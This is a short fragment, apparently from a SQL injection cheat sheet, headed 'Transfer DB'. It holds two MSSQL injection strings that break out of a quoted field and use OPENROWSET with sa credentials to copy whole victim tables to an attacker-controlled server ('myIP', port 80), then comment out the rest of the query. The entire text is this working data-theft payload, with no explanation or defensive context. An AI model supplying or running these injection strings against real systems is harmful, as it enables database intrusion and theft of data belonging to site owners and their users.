 Transfer DB '; insert into OPENROWSET('SQLoledb', 'uid= sa ;pwd= Pass123 ;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..table1 ') select * from  database..table1  -- '; insert into OPENROWSET('SQLoledb', 'uid= sa ;pwd= Pass123 ;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..table2 ') select * from  database..table2  -- 